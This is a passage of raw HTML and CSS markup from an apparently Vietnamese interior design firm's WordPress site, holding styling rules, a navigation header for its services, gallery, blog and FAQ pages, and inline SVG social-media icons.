font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:34px;line-height:1.4em; }.tcb-style-wrap h3{ font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:24px;line-height:1.4em; }.tcb-style-wrap h4{ font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;font-size:20px;line-height:1.4em; }.tcb-style-wrap h5{ font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.4em; }.tcb-style-wrap h6{ font-family:Literata;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-4);--tcb-applied-color:var$(--tcb-skin-color-4);--g-bold-weight:600;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px;line-height:1.6em; }.tcb-style-wrap p{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight, normal);font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:24px;margin-bottom:0px; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ --tcb-applied-color:var$(--tcb-skin-color-5);font-family:inherit;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight, normal);font-size:inherit;text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-0); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration-line:none;--eff:none;text-decoration-color:var(--eff-color, currentColor);color:var(--tcb-skin-color-3); }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight, normal);font-size:18px;margin-top:0px;margin-bottom:0px;padding-top:0px;padding-bottom:12px;padding-left:0px; }.tcb-style-wrap li:not([class*="menu"]){ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight, normal);font-size:18px;line-height:1.4em;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap blockquote{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight, normal);font-size:18px;padding-top:0px;padding-bottom:0px;border-left:2px solid var(--tcb-skin-color-1);margin-top:0px;margin-bottom:24px; }body, .tcb-plain-text{ color:var(--tcb-skin-color-5);--tcb-applied-color:var$(--tcb-skin-color-5);font-family:Muli;--g-regular-weight:400;--g-bold-weight:800;font-weight:var(--g-regular-weight, normal);font-size:18px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:36px;padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h2{ padding-bottom:22px;margin-bottom:0px;font-size:28px; }.tcb-style-wrap h3{ padding-bottom:22px;margin-bottom:0px;font-size:22px; }.tcb-style-wrap h4{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:22px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:22px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:0px;padding-bottom:4px; }.tcb-style-wrap li:not([class*="menu"]){ line-height:1.75em;--tcb-typography-line-height:1.75em;padding-bottom:14px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:22px; } }@media (max-width: 767px) { .tcb-style-wrap h1{ font-size:28px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:24px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:22px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:20px;padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h5{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:20px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:20px;margin-bottom:0px;padding-top:0px;margin-top:0px; }.tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-left:0px;padding-bottom:4px;padding-top:0px; }.tcb-style-wrap li:not([class*="menu"]){ padding-bottom:10px;margin-bottom:0px; }.tcb-style-wrap blockquote{ margin-bottom:20px; } }</style>				
	</head>

	<body class="post-template-default single single-post postid-1747 single-format-standard tve-theme-45 thrive-layout-13"><div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_72 tve-default-state" role="banner"><div class="thrive-shortcode-html thrive-symbol-shortcode tve-default-state" data-symbol-id="72" data-tve-scroll="{&quot;disabled&quot;:[],&quot;top&quot;:0,&quot;mode&quot;:&quot;appear&quot;,&quot;end&quot;:&quot;&quot;}"><style class='tve-symbol-custom-style'>@media (min-width:300px){.thrv_symbol_72 [data-css="tve-u-16eff064345"]{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_72 [data-css="tve-u-16eff067395"]{max-width:28.3%;}.thrv_symbol_72 .symbol-section-out{box-shadow:none;background-color:rgb(12,17,21) !important;background-image:none !important;}.thrv_symbol_72 [data-css="tve-u-17076d8289e"]{float:none;width:68px !important;margin:0px auto !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 > li:not(.tcb-excluded-from-group-item){--tve-color:rgba(255,255,255,0.7);--tve-font-size:14px;padding-left:0px !important;padding-right:0px !important;margin:15px 20px !important;}.thrv_symbol_72 [data-css="tve-u-1707839bd07"]{float:none;z-index:3;position:relative;--tve-alignment:center;--tve-border-width:2px;margin:0px auto !important;}.thrv_symbol_72 [data-css="tve-u-170783a19fb"]::after{clear:both;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 > li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.7);color:var(--tve-color,rgba(255,255,255,0.7)) !important;font-size:var(--tve-font-size,14px) !important;}:not(#tve) .thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 > li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(255,255,255) !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 li li:not(.tcb-excluded-from-group-item) > a{--tcb-applied-color:rgba(255,255,255,0.7);font-size:var(--tve-font-size,13px) !important;color:var(--tve-color,rgba(255,255,255,0.7)) !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 li li:not(.tcb-excluded-from-group-item){--tve-font-size:13px;--tve-color:rgba(255,255,255,0.7);padding:5px !important;}:not(#tve) .thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 li li:not(.tcb-excluded-from-group-item):hover{--tve-color:rgb(255,255,255) !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 ul:not(.tcb-excluded-from-group-item){background-color:var(--tcb-skin-color-4) !important;background-image:linear-gradient(rgba(255,255,255,0.15),rgba(255,255,255,0.15)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;}.thrv_symbol_72 .symbol-section-in{padding:15px 20px !important;}.thrv_symbol_72.tve-default-state .symbol-section-out.tve-default-state{box-shadow:none;background-color:rgba(12,17,21,0.6) !important;background-image:none !important;padding:15px 20px !important;--background-color:rgba(12,17,21,0.6) !important;--tve-applied-background-color:rgba(12,17,21,0.6) !important;}.thrv_symbol_72 [data-css="tve-u-174d46fe529"]{float:right;z-index:3;position:relative;--tve-border-width:2px;border-bottom:none;--tcb-local-color-f3080:var(--tcb-skin-color-1) !important;--tcb-local-color-f2bba:rgba(245,0,196,0.5) !important;--tcb-local-color-trewq:rgba(245,0,196,0.7) !important;--tcb-local-color-poiuy:rgba(245,0,196,0.35) !important;--tcb-local-color-f83d7:rgba(245,0,196,0.4) !important;--tcb-local-color-frty6:rgba(245,0,196,0.2) !important;--tcb-local-color-flktr:rgba(245,0,196,0.8) !important;margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_72 [data-css="tve-u-174d46fe529"] .tve_social_items{font-size:15px !important;}.thrv_symbol_72 [data-css="tve-u-174d47085d5"]::after{clear:both;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"]{margin-left:-10px;min-height:inherit;padding:20px 0px 0px !important;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"] > .tcb-flex-col > .tcb-col{justify-content:center;min-height:68px;}.thrv_symbol_72 [data-css="tve-u-17bbbd7047e"]{text-align:right;}.thrv_symbol_72 [data-css="tve-u-17bbe1f0d05"]{--tve-font-size:8px;}.thrv_symbol_72.tve-default-state{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_72{max-width:var(--lp-layout-max-width);top:0px;z-index:9999 !important;position:absolute !important;}.thrv_symbol_72.tve-default-state .symbol-section-in.tve-default-state{display:flex;justify-content:center;flex-direction:column;padding:20px 0px !important;min-height:0px !important;}.thrv_symbol_72 [data-css="tve-u-1707839bd07"] .tve_w_menu{border-bottom:none;padding-top:0px !important;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"] > .tcb-flex-col{padding-left:10px;}.thrv_symbol_72 [data-css="tve-u-16f0f1b2790"]{max-width:10%;}.thrv_symbol_72 [data-css="tve-u-16eff1b1a73"]{max-width:61.7059%;}.thrv_symbol_72 .tve_s_item[data-network="fb"][data-css="tve-u-17c8c71c7ad"]{--tcb-local-color-style-5:#3569b4;}.thrv_symbol_72:not(#tve) [data-css="tve-u-17c8c71c7ad"] svg.tcb-icon,.thrv_symbol_72:not(#tve) [data-css="tve-u-17c8c71c7ad"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.99);--tve-applied-color:rgba(255,255,255,0.99);}.thrv_symbol_72 [data-css="tve-u-17c8c71c7b2"]{font-size:15px !important;}.thrv_symbol_72 .tve_s_item[data-network="yt"][data-css="tve-u-17c8c71c7bc"]{--tcb-local-color-style-5:#ec162c;}.thrv_symbol_72:not(#tve) [data-css="tve-u-17c8c71c7bc"] svg.tcb-icon,.thrv_symbol_72:not(#tve) [data-css="tve-u-17c8c71c7bc"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.99);--tve-applied-color:rgba(255,255,255,0.99);}.thrv_symbol_72 [data-css="tve-u-17c8c71c7c1"]{font-size:15px !important;}.thrv_symbol_72 .tve_s_item[data-network="ig"][data-css="tve-u-17c8c71c7c6"]{--tcb-local-color-style-5:#171716;}.thrv_symbol_72:not(#tve) [data-css="tve-u-17c8c71c7c6"] svg.tcb-icon,.thrv_symbol_72:not(#tve) [data-css="tve-u-17c8c71c7c6"] .tve_s_icon .tve_sc_icon{color:rgba(255,255,255,0.99);--tve-applied-color:rgba(255,255,255,0.99);}.thrv_symbol_72 [data-css="tve-u-17c8c71c7ca"]{font-size:15px !important;}}@media (max-width:1023px){.thrv_symbol_72 [data-css="tve-u-16f0f1b2790"]{max-width:39%;}.thrv_symbol_72 [data-css="tve-u-16eff067395"]{max-width:31.6%;}.thrv_symbol_72 [data-css="tve-u-16eff1b1a73"]{max-width:29.4%;}:not(#tve) .thrv_symbol_72 [data-css="tve-u-1707839bd07"] .tve-m-trigger .thrv_icon > svg{color:rgb(255,255,255);}.thrv_symbol_72 [data-css="tve-u-1707839bd07"] .tve_w_menu{background-color:var(--tcb-skin-color-4) !important;background-image:none !important;padding:20px 40px !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 li li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;background-color:var(--tcb-skin-color-16) !important;}.thrv_symbol_72 .symbol-section-in{padding-right:30px !important;padding-left:30px !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 > li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.65em) !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 > li:not(.tcb-excluded-from-group-item){--tve-line-height:1.65em;padding-left:0px !important;padding-right:0px !important;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 li li:not(.tcb-excluded-from-group-item) > a{line-height:var(--tve-line-height,1.65em) !important;}.thrv_symbol_72.tve-default-state .symbol-section-out.tve-default-state{padding-right:30px !important;padding-left:30px !important;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"]{padding:0px !important;flex-flow:row !important;}.thrv_symbol_72.tve-default-state{}.thrv_symbol_72{max-width:var(--lp-layout-max-width);top:0px;z-index:9999 !important;}.thrv_symbol_72.tve-default-state .symbol-section-in.tve-default-state{display:block;}.thrv_symbol_72:not(#tve) [data-css="tve-u-1707839bd07"] .tve-m-trigger .thrv_icon > svg{color:rgba(247,174,0,0.99);--tve-applied-color:var$(--tcb-color-0);}}@media (max-width:767px){.thrv_symbol_72 [data-css="tve-u-16eff1b1a73"]{max-width:29.3%;}.thrv_symbol_72 [data-css="tve-u-16f0f1b2790"]{max-width:27%;}.thrv_symbol_72 [data-css="tve-u-1707839bd07"]{float:left;position:relative;--tve-alignment:left;margin-left:0px !important;margin-right:auto !important;z-index:10 !important;}.thrv_symbol_72 [data-css="tve-u-170783c341b"]{margin-top:0px !important;margin-bottom:0px !important;}.thrv_symbol_72 [data-css="tve-u-17076d8289e"]{margin-top:6px !important;margin-bottom:2px !important;width:34px !important;}.thrv_symbol_72 .symbol-section-in{padding-left:20px !important;padding-right:20px !important;padding-bottom:5px !important;}.thrv_symbol_72 [data-css="tve-u-1707839bd07"] .tve_w_menu{padding:0px !important;background-image:linear-gradient(rgba(3,3,3,0.95),rgba(3,3,3,0.95)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgba(3,3,3,0.95),rgba(3,3,3,0.95)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(3,3,3,0.95),rgba(3,3,3,0.95)) !important;}.thrv_symbol_72.tve-default-state .symbol-section-out.tve-default-state{padding-left:20px !important;padding-right:20px !important;padding-bottom:5px !important;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"]{margin-left:0px;min-height:inherit;padding:0px !important;flex-flow:wrap !important;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"] .tcb-flex-col{flex-basis:81px !important;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"] > .tcb-flex-col{padding-left:0px;flex-basis:81px !important;}.thrv_symbol_72 [data-css="tve-u-174d46fe529"]{float:none;z-index:3;position:relative;--tve-alignment:center;min-width:0px !important;margin-left:auto !important;margin-right:auto !important;}.thrv_symbol_72 [data-css="tve-u-174d47085d5"]::after{clear:both;}.thrv_symbol_72 [data-css="tve-u-170783a19fb"]::after{clear:both;}.thrv_symbol_72 [data-css="tve-u-1707839bd07"] .tve-m-trigger .thrv_icon{font-size:28px !important;width:28px !important;height:28px !important;}.thrv_symbol_72 [data-css="tve-u-174d46fe529"] .tve_social_items{font-size:10px !important;}.thrv_symbol_72 [data-css="tve-u-174d46fe529"] .tve_social_items .tve_s_item{display:inline-block;}.thrv_symbol_72 [data-css="tve-u-174d471e2c9"] > .tcb-flex-col > .tcb-col{justify-content:center;min-height:0px;}.thrv_symbol_72.tve-default-state .symbol-section-in.tve-default-state{display:block;min-height:0px !important;}.thrv_symbol_72 [data-css="tve-u-17bbbd7047e"]{text-align:left;margin-left:-1px !important;}.thrv_symbol_72 [data-css="tve-u-16eff067395"]{max-width:39.7%;}.thrv_symbol_72 .thrv_widget_menu #m-1707839bd05 > li:not(.tcb-excluded-from-group-item){padding-left:0px !important;padding-right:0px !important;background-image:linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)) !important;background-size:auto !important;background-position:50% 50% !important;background-attachment:scroll !important;background-repeat:no-repeat !important;--background-image:linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)) !important;--background-size:auto !important;--background-position:50% 50% !important;--background-attachment:scroll !important;--background-repeat:no-repeat !important;--tve-applied-background-image:linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)) !important;}.thrv_symbol_72:not(#tve) [data-css="tve-u-1707839bd07"] .tve-m-trigger .thrv_icon > svg{color:rgba(247,174,0,0.99);--tve-applied-color:var$(--tcb-color-0);}.thrv_symbol_72 [data-css="tve-u-17c8c71c7b2"]{font-size:10px !important;}.thrv_symbol_72 [data-css="tve-u-17c8c71c7c1"]{font-size:10px !important;}.thrv_symbol_72 [data-css="tve-u-17c8c71c7ca"]{font-size:10px !important;}}</style><div class="symbol-section-out tve-default-state tcb-responsive-video" style="" data-tcb_hover_state_parent="" data-selector=".symbol-section-out"></div> <div class="symbol-section-in tve-default-state" style="" data-selector=".symbol-section-in"><div class="thrv_wrapper thrv-columns" data-css="tve-u-16eff064345" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 m-edit tcb-resized tcb-medium-no-wrap tcb--cols--3 tcb-mobile-wrap tcb-desktop-no-wrap" style="padding-right: 0px !important; padding-bottom: 0px !important; padding-left: 0px !important;" data-css="tve-u-174d471e2c9"><div class="tcb-flex-col" data-css="tve-u-16eff1b1a73" style=""><div class="tcb-col" style="" data-css="tve-u-17bbbd7047e"><div class="tcb-clear" data-css="tve-u-170783a19fb"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first tve-mobile-side-left da-slide2 tve-regular" data-tve-switch-icon="tablet,mobile" data-css="tve-u-1707839bd07" style="" data-tve-allhoriz="1" data-tcb_hover_state_parent=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="thrive-shortcode-html tve-custom-menu-type thrive-shortcode-html-editable tve_clearfix" style=""> <a class="tve-m-trigger" href="#"> <div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 32 32" data-name="align-justify" style=""><g><rect x="8" y="10.1" class="st0" width="16" height="2"></rect><rect x="8" y="15" class="st0" width="16" height="2"></rect><rect x="8" y="19.9" class="st0" width="16" height="2"></rect><path class="st0" d="M0,0v32h32V0H0z M30,30H2V2h28V30z"></path></g></svg></div> <div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 32 32" data-name="close" style=""><g><path class="st0" d="M0,0v32h32V0H0z M30,30H2V2h28V30z"></path><polygon class="st0" points="11.1,22.4 16,17.4 21,22.4 22.4,21 17.4,16 22.4,11.1 21,9.6 16,14.6 11.1,9.6 9.6,11.1 14.6,16 9.6,21 "></polygon></g></svg></div> </a> <ul id="m-1707839bd05" class="tve_w_menu tve_horizontal" data-iid="10" style="z-index: 12;"> <li class="menu-item menu-item-1 lvl-0 tcb-local-vars-root tve_editable" data-id="1" data-item-display-desktop="text"> <a class="menu-item menu-item-1-a menu-item-1 " href="https://kaodesign.vn/"> <span class="tve-disabled-text-inner">TRANG CHỦ</span></a> </li> <li class="menu-item menu-item-2 menu-item-has-children lvl-0 tcb-local-vars-root tve_editable" data-id="2" data-item-display-desktop="text"> <a class="menu-item menu-item-2-a menu-item-2 " href=""> <span class="tve-disabled-text-inner">DỊCH VỤ</span><span class="tve-item-dropdown-trigger"><svg xmlns="http://www.w3.org/2000/svg" class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></span></a> <ul class="sub-menu menu-item-2-ul tve_editable" style="z-index: 13;"> <li class="menu-item menu-item-5 lvl-1 tcb-local-vars-root tve_editable" data-id="5" data-item-display-desktop="text"> <a class="menu-item menu-item-5-a menu-item-5 " href="https://kaodesign.vn/dich-vu-tu-van-giai-phap-kao-design/"> <span class="tve-disabled-text-inner">TƯ VẤN</span></a> </li> <li class="menu-item menu-item-6 lvl-1 tcb-local-vars-root tve_editable" data-id="6" data-item-display-desktop="text"> <a class="menu-item menu-item-6-a menu-item-6 " href="https://kaodesign.vn/dich-vu-thiet-ke-noi-that-kao-design/"> <span class="tve-disabled-text-inner">THIẾT KẾ</span></a> </li> <li class="menu-item menu-item-3 lvl-1 tcb-local-vars-root tve_editable" data-id="3" data-item-display-desktop="text"> <a class="menu-item menu-item-3-a menu-item-3 " href="https://kaodesign.vn/dich-vu-thi-cong-noi-that-kao-design/"> <span class="tve-disabled-text-inner">THI CÔNG</span></a> </li> </ul> </li> <li class="menu-item menu-item-4 lvl-0 tcb-local-vars-root tve_editable" data-id="4" data-item-display-desktop="text"> <a class="menu-item menu-item-4-a menu-item-4" href="https://kaodesign.vn/trang-gallery-kao-design/"> <span class="tve-disabled-text-inner">THƯ VIỆN</span></a> </li> <li class="menu-item menu-item-7 lvl-0 tcb-local-vars-root tve_editable" data-id="7" data-item-display-desktop="text"> <a class="menu-item menu-item-7-a menu-item-7 " href="https://kaodesign.vn/gioi-thieu-kao-design"> <span class="tve-disabled-text-inner">GIỚI THIỆU</span></a> </li> <li class="menu-item menu-item-8 lvl-0 tcb-local-vars-root tve_editable" data-id="8" data-item-display-desktop="text"> <a class="menu-item menu-item-8-a menu-item-8" href="https://kaodesign.vn/trang-blog-bai-viet-kao-design/"> <span class="tve-disabled-text-inner">BLOG</span></a> </li> <li class="menu-item menu-item-9 lvl-0 tcb-local-vars-root tve_editable" data-id="9" data-item-display-desktop="text"> <a class="menu-item menu-item-9-a menu-item-9" href="https://kaodesign.vn/hoi-dap-kao-design/"> <span class="tve-disabled-text-inner">FAQ</span></a> </li> </ul> </div></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-16f0f1b2790" style=""><div class="tcb-col" style="" data-css="tve-u-170783c341b"><a class="tcb-logo thrv_wrapper" href="https://kaodesign.vn" data-css="tve-u-17076d8289e" data-img-style="width: 100%;" class=""><picture><source srcset="https://kaodesign.vn/wp-content/uploads/2021/09/logo-1.png" media="(min-width:1024px)"></source><img src="https://kaodesign.vn/wp-content/uploads/2021/09/logo-1.png" height="101" width="88" alt="" style="width: 100%;"></img></picture></a></div></div><div class="tcb-flex-col" data-css="tve-u-16eff067395" style=""><div class="tcb-col" style="" data-css="tve-u-17bbe1f0d05"><div class="tcb-clear" data-css="tve-u-174d47085d5"><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tcb-custom-branding-social tcb-icon-display tve_links_style_5" data-custom-networks="{}" data-css="tve-u-174d46fe529" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 320 512\&quot; data-id=\&quot;icon-facebook-f-brands\&quot; data-name=\&quot;\&quot;><path d=\&quot;M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z\&quot;></path></svg>&quot;,&quot;yt&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 576 512\&quot; data-id=\&quot;youtube\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;instagram\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 384 512\&quot; data-id=\&quot;pinterest\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z\&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 512 512\&quot; data-id=\&quot;twitter\&quot; data-name=\&quot;\&quot;> <path d=\&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z\&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=\&quot;tcb-icon\&quot; viewBox=\&quot;0 0 448 512\&quot; data-id=\&quot;linkedin\&quot; data-name=\&quot;\&quot; style=\&quot;\&quot;> <path d=\&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z\&quot;></path> </svg>&quot;}" style="" data-device-config="{}"><div 